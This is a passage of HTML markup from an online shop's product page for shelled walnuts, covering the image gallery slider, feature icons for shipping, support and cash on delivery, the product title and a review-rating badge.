          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--15654193889409__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="true"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--15654193889409__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--15654193889409__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--15654193889409__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--15654193889409__main-21731009527937"
              data-media-position="1"
              data-alt="Walnut Giri - Without Shell - Healthy Master"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--15654193889409__main"
                aria-describedby="Thumbnail-template--15654193889409__main-1
"
              >
                <img src="//healthymaster.in/cdn/shop/files/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239&amp;width=416" alt="Walnut Giri - Without Shell - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239&amp;width=54 54w, //healthymaster.in/cdn/shop/files/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239&amp;width=74 74w, //healthymaster.in/cdn/shop/files/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239&amp;width=104 104w, //healthymaster.in/cdn/shop/files/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239&amp;width=162 162w, //healthymaster.in/cdn/shop/files/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239&amp;width=208 208w, //healthymaster.in/cdn/shop/files/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239&amp;width=324 324w, //healthymaster.in/cdn/shop/files/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15654193889409__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15654193889409__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--15654193889409__main-21146605682817"
              data-media-position="2"
              data-alt="Buy Premium Best Quality Walnuts With Without Shell Online - Healthy Master"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--15654193889409__main"
                aria-describedby="Thumbnail-template--15654193889409__main-2
"
              >
                <img src="//healthymaster.in/cdn/shop/products/WalnutGiri-WithoutShell.jpg?v=1747120239&amp;width=416" alt="Buy Premium Best Quality Walnuts With Without Shell Online - Healthy Master" srcset="//healthymaster.in/cdn/shop/products/WalnutGiri-WithoutShell.jpg?v=1747120239&amp;width=54 54w, //healthymaster.in/cdn/shop/products/WalnutGiri-WithoutShell.jpg?v=1747120239&amp;width=74 74w, //healthymaster.in/cdn/shop/products/WalnutGiri-WithoutShell.jpg?v=1747120239&amp;width=104 104w, //healthymaster.in/cdn/shop/products/WalnutGiri-WithoutShell.jpg?v=1747120239&amp;width=162 162w, //healthymaster.in/cdn/shop/products/WalnutGiri-WithoutShell.jpg?v=1747120239&amp;width=208 208w, //healthymaster.in/cdn/shop/products/WalnutGiri-WithoutShell.jpg?v=1747120239&amp;width=324 324w, //healthymaster.in/cdn/shop/products/WalnutGiri-WithoutShell.jpg?v=1747120239&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15654193889409__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15654193889409__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--15654193889409__main-21731009298561"
              data-media-position="3"
              data-alt="Walnut Giri - Without Shell - Healthy Master"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--15654193889409__main"
                aria-describedby="Thumbnail-template--15654193889409__main-3
"
              >
                <img src="//healthymaster.in/cdn/shop/files/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667&amp;width=416" alt="Walnut Giri - Without Shell - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667&amp;width=54 54w, //healthymaster.in/cdn/shop/files/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667&amp;width=74 74w, //healthymaster.in/cdn/shop/files/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667&amp;width=104 104w, //healthymaster.in/cdn/shop/files/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667&amp;width=162 162w, //healthymaster.in/cdn/shop/files/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667&amp;width=208 208w, //healthymaster.in/cdn/shop/files/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667&amp;width=324 324w, //healthymaster.in/cdn/shop/files/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15654193889409__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15654193889409__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--15654193889409__main-21868523323521"
              data-media-position="4"
              data-alt="Walnut Giri - Without Shell - Healthy Master"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--15654193889409__main"
                aria-describedby="Thumbnail-template--15654193889409__main-4
"
              >
                <img src="//healthymaster.in/cdn/shop/files/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667&amp;width=416" alt="Walnut Giri - Without Shell - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667&amp;width=54 54w, //healthymaster.in/cdn/shop/files/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667&amp;width=74 74w, //healthymaster.in/cdn/shop/files/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667&amp;width=104 104w, //healthymaster.in/cdn/shop/files/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667&amp;width=162 162w, //healthymaster.in/cdn/shop/files/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667&amp;width=208 208w, //healthymaster.in/cdn/shop/files/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667&amp;width=324 324w, //healthymaster.in/cdn/shop/files/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15654193889409__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15654193889409__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--15654193889409__main-21868523356289"
              data-media-position="5"
              data-alt="Walnut Giri - Without Shell - Healthy Master"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--15654193889409__main"
                aria-describedby="Thumbnail-template--15654193889409__main-5
"
              >
                <img src="//healthymaster.in/cdn/shop/files/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667&amp;width=416" alt="Walnut Giri - Without Shell - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667&amp;width=54 54w, //healthymaster.in/cdn/shop/files/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667&amp;width=74 74w, //healthymaster.in/cdn/shop/files/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667&amp;width=104 104w, //healthymaster.in/cdn/shop/files/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667&amp;width=162 162w, //healthymaster.in/cdn/shop/files/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667&amp;width=208 208w, //healthymaster.in/cdn/shop/files/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667&amp;width=324 324w, //healthymaster.in/cdn/shop/files/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15654193889409__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15654193889409__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--15654193889409__main-21868523389057"
              data-media-position="6"
              data-alt="Walnut Giri - Without Shell - Healthy Master"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--15654193889409__main"
                aria-describedby="Thumbnail-template--15654193889409__main-6
"
              >
                <img src="//healthymaster.in/cdn/shop/files/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667&amp;width=416" alt="Walnut Giri - Without Shell - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667&amp;width=54 54w, //healthymaster.in/cdn/shop/files/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667&amp;width=74 74w, //healthymaster.in/cdn/shop/files/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667&amp;width=104 104w, //healthymaster.in/cdn/shop/files/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667&amp;width=162 162w, //healthymaster.in/cdn/shop/files/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667&amp;width=208 208w, //healthymaster.in/cdn/shop/files/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667&amp;width=324 324w, //healthymaster.in/cdn/shop/files/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15654193889409__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15654193889409__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--15654193889409__main-21703087685761"
              data-media-position="7"
              data-alt="Walnut Giri - Without Shell - Healthy Master"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--15654193889409__main"
                aria-describedby="Thumbnail-template--15654193889409__main-7
"
              >
                <img src="//healthymaster.in/cdn/shop/files/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012&amp;width=416" alt="Walnut Giri - Without Shell - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012&amp;width=54 54w, //healthymaster.in/cdn/shop/files/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012&amp;width=74 74w, //healthymaster.in/cdn/shop/files/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012&amp;width=104 104w, //healthymaster.in/cdn/shop/files/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012&amp;width=162 162w, //healthymaster.in/cdn/shop/files/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012&amp;width=208 208w, //healthymaster.in/cdn/shop/files/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012&amp;width=324 324w, //healthymaster.in/cdn/shop/files/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15654193889409__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15654193889409__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--15654193889409__main-21830851100801"
              data-media-position="1"
              data-alt="Walnuts (Without Shell) - Giri"
              style="--ratio: 100.0%"
            ><span class="thumbnail__badge" aria-hidden="true"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</span>
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Play video 1 in gallery view"
                
                aria-controls="GalleryViewer-template--15654193889409__main"
                aria-describedby="Thumbnail-template--15654193889409__main-8
"
              >
                <img src="//healthymaster.in/cdn/shop/files/preview_images/7d0d6328d11b41cd9f9767fa56c8fafb.thumbnail.0000000000.jpg?v=1697001007&amp;width=416" alt="Walnuts (Without Shell) - Giri" srcset="//healthymaster.in/cdn/shop/files/preview_images/7d0d6328d11b41cd9f9767fa56c8fafb.thumbnail.0000000000.jpg?v=1697001007&amp;width=54 54w, //healthymaster.in/cdn/shop/files/preview_images/7d0d6328d11b41cd9f9767fa56c8fafb.thumbnail.0000000000.jpg?v=1697001007&amp;width=74 74w, //healthymaster.in/cdn/shop/files/preview_images/7d0d6328d11b41cd9f9767fa56c8fafb.thumbnail.0000000000.jpg?v=1697001007&amp;width=104 104w, //healthymaster.in/cdn/shop/files/preview_images/7d0d6328d11b41cd9f9767fa56c8fafb.thumbnail.0000000000.jpg?v=1697001007&amp;width=162 162w, //healthymaster.in/cdn/shop/files/preview_images/7d0d6328d11b41cd9f9767fa56c8fafb.thumbnail.0000000000.jpg?v=1697001007&amp;width=208 208w, //healthymaster.in/cdn/shop/files/preview_images/7d0d6328d11b41cd9f9767fa56c8fafb.thumbnail.0000000000.jpg?v=1697001007&amp;width=324 324w, //healthymaster.in/cdn/shop/files/preview_images/7d0d6328d11b41cd9f9767fa56c8fafb.thumbnail.0000000000.jpg?v=1697001007&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15654193889409__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--15654193889409__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--15654193889409__main"
          data-section="template--15654193889409__main"
          data-url="/products/walnut-giri-without-shell"
          class="product__info-container main-product__info-container"
        ><div class="tablet-container">
  <div class="tablet">
    <svg
      xmlns:dc="http://purl.org/dc/elements/1.1/"
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="15"
      fill="#2e2f3c"
      version="1.1"
      id="Layer_1"
      x="0px"
      y="0px"
      viewBox="0 0 24 24"
      style="enable-background:new 0 0 24 24;"
      xml:space="preserve"
    >
      <metadata>
        <dc:creator>Davooda</dc:creator>
        <dc:relation>https://davooda.com</dc:relation>
      </metadata>

      <style type="text/css">
        .st0{fill:none;stroke:#1E1E1E;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
        .st1{fill:none;stroke:#1E1E1E;stroke-width:1.7;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
        .st2{fill:none;stroke:#1E1E1E;stroke-width:1.8;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
        .st3{fill:#1E1E1E;}
        .st4{fill:#FFFFFF;stroke:#1E1E1E;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
        .st5{fill:none;stroke:#1E1E1E;stroke-width:1.6;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
        .st6{fill:none;stroke:#010101;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
        .st7{fill:#010101;}
        .st8{fill:none;stroke:#010101;stroke-width:1.8;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
      </style>
      <g>
        <path
          class="st0"
          d="M6,5h9v2l3.7,0.8c0.9,0.2,1.7,0.8,2.1,1.7l1.8,4c0.2,0.4,0.3,0.8,0.3,1.3v1.7V18h-3"
        />
        <line class="st0" x1="5" y1="13" x2="2" y2="13" />
      </g>
      <line class="st0" x1="15" y1="18" x2="9" y2="18" />
      <circle class="st0" cx="6.5" cy="18.5" r="2.5" />
      <circle class="st0" cx="17.5" cy="18.5" r="2.5" />
      <polyline class="st0" points="15,7 15,12 15,14 " />
      <line class="st0" x1="1" y1="9" x2="7" y2="9" />
      <line class="st0" x1="4" y1="19" x2="3" y2="19" />
    </svg>
    <span>Fast Shipping</span>
  </div>

  <div class="tablet">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="15"
      fill="#2e2f3c"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      fill="#000000"
      version="1.1"
      id="Capa_1"
      viewBox="0 0 361.014 361.014"
      xml:space="preserve"
    >
      <g>
        <g id="Layer_5_47_">
          <path
            d="M331.035,126.94H318.01c-3.563,0-3.682-2.333-3.805-3.494C307.375,59.094,252.77,8.791,186.637,8.791h-12.26    c-65.644,0-119.929,49.56-127.409,113.229c-0.191,1.631-0.291,4.92-3.291,4.92H29.978C20.987,126.94,0,136.401,0,184.18v25.075    c0,35.436,20.987,43.609,29.978,43.609h43.584c8.991,0,16.347-7.356,16.347-16.347v-93.23c0-8.991-7.356-16.347-16.347-16.347    c0,0-2.052-0.18-1.529-3.835c7.192-50.319,50.129-89.313,102.344-89.313h12.26c51.86,0,94.912,38.418,102.2,88.288    c0.235,1.608,1.111,4.86-1.385,4.86c-8.991,0-16.347,7.356-16.347,16.347v93.23c0,8.991,7.356,16.347,16.347,16.347h8.184    c2.25,0,1.868,1.798,1.667,2.704c-6.667,30.104-21.637,64.256-55.238,64.256h-24.889c-2.54,0-3.167-1.861-3.65-2.743    c-4.032-7.367-11.851-12.364-20.841-12.364h-22.933c-13.118,0-23.753,10.634-23.753,23.753c0,13.119,10.635,23.752,23.753,23.752    h22.933c9.112,0,17.023-5.132,21.005-12.662c0.348-0.658,0.633-2.026,3.321-2.026h25.054c22.823,0,53.365-11.341,69.259-65.373    c1.694-5.758,3.068-11.496,4.187-17.026c0.154-0.761,0.25-2.27,2.625-2.27h12.9c8.991,0,29.978-8.174,29.978-43.609v-25.075    C361.013,137.082,340.026,126.94,331.035,126.94z"
          />
        </g>
      </g>
    </svg>
    <span>Instant Support</span>
  </div>

  <div class="tablet">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="15"
      fill="#2e2f3c"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      version="1.1"
      viewBox="0 0 256 256"
      xml:space="preserve"
    >
      <defs></defs>
      <g
        style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;"
        transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)"
      >
        <path
          d="M 45 37.605 c -0.254 0 -0.509 -0.048 -0.749 -0.146 l -16.076 -6.494 c -1.024 -0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 L 45 33.448 l 36.253 -14.646 L 45 4.157 L 8.747 18.803 l 11.485 4.64 c 1.024 0.414 1.519 1.58 1.105 2.604 c -0.414 1.025 -1.58 1.52 -2.604 1.105 L 2.659 20.657 c -0.756 -0.306 -1.251 -1.039 -1.251 -1.854 s 0.495 -1.549 1.251 -1.854 L 44.251 0.146 c 0.48 -0.194 1.018 -0.194 1.498 0 l 41.593 16.803 c 0.756 0.306 1.251 1.039 1.251 1.854 s -0.495 1.549 -1.251 1.854 L 45.749 37.46 C 45.509 37.557 45.254 37.605 45 37.605 z"
          style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;"
          transform=" matrix(1 0 0 1 0 0) "
          stroke-linecap="round"
        />
        <path
          d="M 45 90 c -0.393 0 -0.783 -0.116 -1.119 -0.342 C 43.331 89.286 43 88.665 43 88 V 35.605 c 0 -0.815 0.495 -1.549 1.251 -1.854 l 41.593 -16.803 c 0.615 -0.249 1.316 -0.176 1.867 0.196 c 0.552 0.372 0.882 0.993 0.882 1.658 v 52.395 c 0 0.815 -0.495 1.549 -1.251 1.854 L 45.749 89.854 C 45.508 89.952 45.253 90 45 90 z M 47 36.955 v 48.081 l 37.593 -15.187 V 21.768 L 47 36.955 z"
          style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;"
          transform=" matrix(1 0 0 1 0 0) "
          stroke-linecap="round"
        />
        <path
          d="M 45 90 c -0.253 0 -0.508 -0.048 -0.749 -0.146 L 2.659 73.052 c -0.756 -0.306 -1.251 -1.039 -1.251 -1.854 V 18.803 c 0 -0.665 0.331 -1.286 0.882 -1.658 c 0.55 -0.372 1.251 -0.446 1.867 -0.196 l 16.075 6.495 c 1.024 0.414 1.519 1.58 1.105 2.604 c -0.414 1.025 -1.578 1.52 -2.604 1.105 L 5.408 21.768 v 48.081 L 43 85.035 V 36.955 l -14.825 -5.989 c -1.024 -0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 l 16.076 6.494 C 46.505 34.057 47 34.79 47 35.605 V 88 c 0 0.665 -0.33 1.286 -0.882 1.658 C 45.783 89.884 45.393 90 45 90 z"
          style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;"
          transform=" matrix(1 0 0 1 0 0) "
          stroke-linecap="round"
        />
        <path
          d="M 28.924 53.036 c -0.253 0 -0.507 -0.048 -0.749 -0.146 l -9.441 -3.813 c -0.756 -0.306 -1.251 -1.039 -1.251 -1.854 V 25.297 c 0 -0.815 0.495 -1.549 1.251 -1.854 L 60.326 6.64 c 0.48 -0.194 1.018 -0.194 1.498 0 l 9.441 3.814 c 0.756 0.306 1.251 1.039 1.251 1.854 s -0.495 1.549 -1.251 1.854 L 30.924 30.46 v 20.576 c 0 0.665 -0.331 1.286 -0.881 1.658 C 29.708 52.92 29.317 53.036 28.924 53.036 z M 21.483 45.874 l 5.441 2.198 v -18.96 c 0 -0.815 0.495 -1.549 1.251 -1.854 l 37.002 -14.948 l -4.103 -1.657 L 21.483 26.646 V 45.874 z"
          style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;"
          transform=" matrix(1 0 0 1 0 0) "
          stroke-linecap="round"
        />
        <path
          d="M 52.372 78.616 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.024 0.081 -2.189 1.105 -2.604 l 9.44 -3.813 c 1.025 -0.411 2.19 0.081 2.604 1.105 c 0.414 1.024 -0.081 2.189 -1.105 2.604 l -9.44 3.813 C 52.875 78.568 52.621 78.616 52.372 78.616 z"
          style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;"
          transform=" matrix(1 0 0 1 0 0) "
          stroke-linecap="round"
        />
        <path
          d="M 52.372 71.526 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.023 0.081 -2.189 1.105 -2.604 l 9.44 -3.814 c 1.025 -0.411 2.19 0.081 2.604 1.105 c 0.414 1.023 -0.081 2.189 -1.105 2.604 l -9.44 3.814 C 52.875 71.479 52.621 71.526 52.372 71.526 z"
          style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;"
          transform=" matrix(1 0 0 1 0 0) "
          stroke-linecap="round"
        />
        <path
          d="M 52.372 64.436 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.024 0.081 -2.189 1.105 -2.604 l 9.44 -3.813 c 1.025 -0.412 2.19 0.081 2.604 1.105 c 0.414 1.024 -0.081 2.189 -1.105 2.604 l -9.44 3.813 C 52.875 64.388 52.621 64.436 52.372 64.436 z"
          style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;"
          transform=" matrix(1 0 0 1 0 0) "
          stroke-linecap="round"
        />
      </g>
    </svg>
    <span>COD Available</span>
  </div>
</div>

<style>
  .tablet-container{
  width: 100%;
  display: flex;
  gap: 7px;
  }
  .tablet{
  width: max-content;
  background-color: #F5DEA4;
  border-radius: 15px;
  max-width: 200px;
  padding: 1px 5px;
  font-size: 9.5px;
  line-height: 20px;
  display: flex;
  font-weight: 600;
  gap: 5px;
  align-items: center;
  color: #000;
  }
</style>
<div class="product__title"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">
                  <h1 class="h1">
                    Walnuts (Without Shell) - Giri
                  </h1>
                  <a href="/products/walnut-giri-without-shell" class="product__title">
                    <h2 class="h1">
                      Walnuts (Without Shell) - Giri
                    </h2>
                  </a>
                </div>
              <div id="shopify-block-Ac29mWFV6YURNelVZc__judge_me_reviews_preview_badge_yWRtyB" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='6604068257921'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.51' data-number-of-reviews='209' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.51' tabindex='0' aria-label='4.51 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 209 reviews </span> </div>
</div>




</div>
<div class="no-js-hidden product-page-price" id="price-template--15654193889409__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
